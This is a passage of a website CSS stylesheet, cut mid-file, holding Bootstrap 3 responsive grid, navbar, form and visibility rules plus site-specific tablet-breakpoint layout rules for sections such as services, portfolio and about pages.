  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }

  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }

  .form-inline .form-control-static {
    display: inline-block;
  }

  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }

  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }

  .form-inline .input-group > .form-control {
    width: 100%;
  }

  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }

  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }

  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }

  .form-inline .radio input[type=radio],
  .form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }

  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }

  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right;
  }

  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }

  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }

  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }

  .navbar-right .dropdown-menu-left {
    right: auto;
    left: 0;
  }

  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }

  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }

  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }

  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }

  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }

  .nav-justified > li > a {
    margin-bottom: 0;
  }

  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }

  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }

  .navbar {
    border-radius: 4px;
  }

  .navbar-header {
    float: left;
  }

  .navbar-collapse {
    width: auto;
    border-top: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }

  .navbar-collapse.in {
    overflow-y: visible;
  }

  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
  }

  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }

  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }

  .navbar-static-top {
    border-radius: 0;
  }

  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }

  .navbar-toggle {
    display: none;
  }

  .navbar-nav {
    float: left;
    margin: 0;
  }

  .navbar-nav > li {
    float: left;
  }

  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }

  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }

  .navbar-form .form-control-static {
    display: inline-block;
  }

  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }

  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }

  .navbar-form .input-group > .form-control {
    width: 100%;
  }

  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }

  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }

  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }

  .navbar-form .radio input[type=radio],
  .navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }

  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }

  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px;
  }

  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }

  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }

  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}

@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }

  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }

  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }

  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }

  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }

  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .modal-lg {
    width: 900px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }

  .visible-lg-block {
    display: block !important;
  }

  .visible-lg-inline {
    display: inline !important;
  }

  .visible-lg-inline-block {
    display: inline-block !important;
  }

  .hidden-lg {
    display: none !important;
  }
}

@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }

  .table-responsive > .table {
    margin-bottom: 0;
  }

  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }

  .table-responsive > .table-bordered {
    border: 0;
  }

  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }

  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }

  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }

  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }

  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }

  .navbar-form .form-group {
    margin-bottom: 5px;
  }

  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }

  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }

  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }

  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }

  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }

  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }

  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }

  .visible-xs-block {
    display: block !important;
  }

  .visible-xs-inline {
    display: inline !important;
  }

  .visible-xs-inline-block {
    display: inline-block !important;
  }

  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }

  .visible-sm-block {
    display: block !important;
  }

  .visible-sm-inline {
    display: inline !important;
  }

  .visible-sm-inline-block {
    display: inline-block !important;
  }

  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }

  .visible-md-block {
    display: block !important;
  }

  .visible-md-inline {
    display: inline !important;
  }

  .visible-md-inline-block {
    display: inline-block !important;
  }

  .hidden-md {
    display: none !important;
  }
}

@media screen and (min-width: 768px) and (max-width: 992px) {
  .main__bottom {
    margin-top: 80px;
  }

  .main__descr {
    font-size: 16px;
  }

  .bottom__page .bottom__text {
    margin-top: 80px;
  }

  .bottom__page .ring__round {
    display: none;
  }

  .plans__block {
    margin-bottom: 25px;
  }

  .contact__block {
    margin-bottom: 28px;
  }

  .contacts {
    margin-top: 60px;
  }

  .google {
    margin-top: 50px;
  }

  .google__link {
    margin-bottom: 40px;
  }

  .together {
    margin-top: 60px;
    margin-bottom: 60px;
  }

  .content {
    margin-top: 90px;
    margin-bottom: 90px;
  }

  .content__block {
    width: 344px;
  }

  .sidebar__block,
  .sidebar__img,
  .sidebar__search {
    width: 344px;
  }

  .tech__account {
    margin-top: 50px;
    margin-bottom: 90px;
  }

  .together__text-tech {
    margin-top: 90px;
  }

  .together__title {
    margin-bottom: 50px;
  }

  .together__form-tech {
    margin-bottom: 80px;
  }

  .tech__text-content {
    margin-bottom: 50px;
  }

  .stripes {
    margin-top: 90px;
  }

  .stripe {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 50px;
  }

  .stripe__left {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .stripe__left .stripe__text {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .employees {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  .employees__text {
    margin-bottom: 64px;
  }

  .employee {
    margin-bottom: 50px;
  }

  .portfolio2__main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .portfolio2__main-text {
    padding: 50px 33px 62px 57px;
  }

  .portfolio2__main-text__inner {
    max-width: none;
  }

  .portfolio2__image {
    text-align: center;
    margin-bottom: 30px;
  }

  .portfolio2__text {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .portfolio2__slide {
    text-align: center;
  }

  .about__text {
    margin-top: 80px;
    margin-bottom: 40px;
  }

  .about__block {
    margin-bottom: 15px;
  }

  .about__block-text {
    padding: 0px 5px;
  }

  .about__sticker {
    margin-top: 90px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .about__portfolio {
    background-color: #FAFAFA;
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .about__portfolio-title {
    margin-bottom: 60px;
  }

  .pictures__inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .frame1__portfolio-block {
    margin-bottom: 15px;
  }

  .frame1__talk {
    margin: 50px 0;
  }

  .frame1__ribbon {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .frame1__new {
    max-width: 100%;
    margin-bottom: 20px;
  }

  .frame1__news-button {
    margin-top: 40px;
    margin-bottom: 50px;
  }

  .frame1__text {
    margin-top: 100px;
    margin-bottom: 58px;
  }

  .services__provide {
    margin: 90px 0px;
  }

  .services__sticker {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .services__sticker-text {
    width: auto;
  }

  .services__sticker-blocks {
    padding-left: 40px;
    padding-bottom: 30px;
    padding-top: 40px;
  }

  .services__sticker-block {
    margin-right: 30px;
  }

  .services__block-number {
    margin-bottom: 50px;
  }

  .services__block-center {
    margin-top: 0;
  }

  .services__block-center .services__block-number::after,
  .services__block-center .services__block-number::before {
    display: none;
  }

  .services__blocks-inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .services__block {
    margin-bottom: 20px;
  }

  .services__modal {
    width: 90%;
  }

  .services__modal .services__modal-inputs input {
    width: 48%;
  }

  .faq__blocks {
    margin-bottom: 80px;
  }

  .faq__block {
    margin-bottom: 15px;
  }

  .bottom__page .faq__accordion {
    margin-top: 80px;
  }

  .bottom__page .bfaq__block {
    max-width: 369px;
  }

  .bottom__page .pictures__inner {
    padding: 0px;
  }

  .bottom__page .bpricing__page {
    background: none;
    width: 100%;
    height: auto;
    padding-top: 80px;
  }

  .bottom__page .bcontact,
  .bottom__page .bcontact__form {
    margin-top: 80px;
  }

  .bottom__page .bcontent__block {
    padding: 151px 24px 28px 23px;
  }

  .bottom__page .bcontent__card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .bottom__page .bcontent__card-text {
    margin-left: 0;
    margin: 20px;
  }

  .bottom__page .bcontent__review {
    padding: 30px;
  }

  .bottom__page-technologies .bottom__page-technologies {
    padding: 3px;
  }

  .bottom__page .post {
    max-width: 370px;
    margin-bottom: 30px;
  }

  .bottom__page .post__left::after,
  .bottom__page .post__right::after {
    display: none;
  }

  .bottom__page .bhow__ribbon-text {
    max-width: 312px;
    margin-left: 365px;
    margin-top: 28px;
  }

  .bottom__page .bhow__ribbon-img {
    width: 282px;
  }

  .bottom__page .bhow__ribbon-text {
    max-width: 312px;
    margin-left: 365px;
    margin-top: 28px;
  }

  .bottom__page .bhow__ribbon-descr {
    margin-top: 20px;
  }

  .bottom__page .bhow__ribbon {
    height: 359px;
    margin-bottom: 80px;
  }

  .bottom__page .bhow__ribbon-reverse .bhow__ribbon-img::after {
    right: -44px;
  }

  .bottom__page .bhow__ribbon-reverse .bhow__ribbon-text {
    margin-right: unset;
  }

  .bottom__page .bhow__ribbon-reverse .bhow__ribbon-img {
    right: 46px;
    left: unset;
  }

  .bottom__page .bhow__ribbons {
    margin-top: 80px;
  }

  .bottom__page .bhow__ribbons .bcontent__pluses {
    margin-bottom: 54px;
  }

  .bottom__page .bottom__slider {
    max-width: 82%;
  }

  .bottom__page .bottom__page .bottom__slide-text {
    margin-left: 25px;
    max-width: 430px;
  }

  .bottom__page .ball__main {
    margin-top: 80px;
  }

  .bottom__page .bcontent__pluses {
    margin-top: 60px;
  }

  .bottom__page .ball__block2-right::after,
  .bottom__page .ball__block1-right::after,
  .bottom__page .ball__block1-left::after {
    display: none;
  }

  .bottom__page .bservices__section1-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 40px 0;
  }

  .bottom__page .bservices__section1-text {
    max-width: 445px;
    margin-top: 30px;
    margin-left: 0;
  }

  .bottom__page .bservices__section2-img {
    position: absolute;
    right: 51px;
    top: -450px;
  }

  .bottom__page .bservices__section2 {
    margin-top: 500px;
  }

  .bottom__page .bservices__block {
    margin-bottom: 30px;
  }

  .bottom__page .bframe3__main-text {
    height: auto;
    margin-bottom: 50px;
  }

  .bottom__page .babout__block-text {
    margin-left: 5px;
  }

  .bottom__page .bframe3__section-blocks {
    margin-top: 50px;
  }

  .bottom__page .bframe3__section1-img {
    left: 68px;
    top: -335px;
  }

  .bottom__page .bframe3__section1-img::after {
    display: none;
  }

  .bottom__page .bframe3__section1 {
    margin-top: 402px;
  }

  .bottom__page .bframe3__section2 {
    background: none;
  }

  .bottom__page-bframe3 .bottom__text-inner,
  .bottom__page-bframe3 .bframe3__section-img,
  .bottom__page-bframe3 .bframe3__main-img {
    text-align: center;
  }

  .bottom__page .babout__section1-img {
    right: 188px;
    top: -437px;
  }

  .bottom__page .babout__section1 {
    margin-top: 520px;
  }

  .bottom__page .babout__section1-img::before {
    bottom: -125px;
    left: 321px;
  }

  .bottom__page .babout__blocks {
    margin-top: 80px;
  }

  .bottom__page .babout__section2-diograms {
    position: absolute;
    bottom: -533px;
    left: 39px;
  }

  .bottom__page .babout__section2-diogram {
    margin-bottom: 30px;
  }

  .bottom__page .babout__section2 {
    margin-bottom: 690px;
    margin-top: 528px;
  }

  .bottom__page .babout__blocks {
    background: none;
  }

  .bottom__page .babout__block {
    margin-bottom: 40px;
  }

  .bottom__page .babout__section2-img {
    top: -325px;
  }

  .header__logo {
    width: 100%;
  }

  .header__logo2 {
    width: 100%;
  }

  .header__inner2 {
    width: auto;
  }

  .header__inner {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .header__items li {
    margin-right: 20px;
  }

  .header__input input {
    width: 84%;
  }

  .header__inner {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .header__logo {
    width: auto;
  }

  .footer__inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .footer {
    margin-top: 50px;
  }

  .middle_page .plans__block {
    margin-bottom: 25px;
  }

  .middle_page .frame2__portfolio-block {
    margin-bottom: 30px;
  }

  .middle_page .frame2__ribbon-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .frame2__ribbon-block-img > hr:nth-of-type(1) {
    width: 0px;
  }

  .middle_page .frame2__ribbon-block-img > hr:nth-of-type(2) {
    width: 0px;
  }

  .middle_page .frame2__ribbon-second-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .frame2__ribbon-second-block-img > hr:nth-of-type(1) {
    width: 0px;
  }

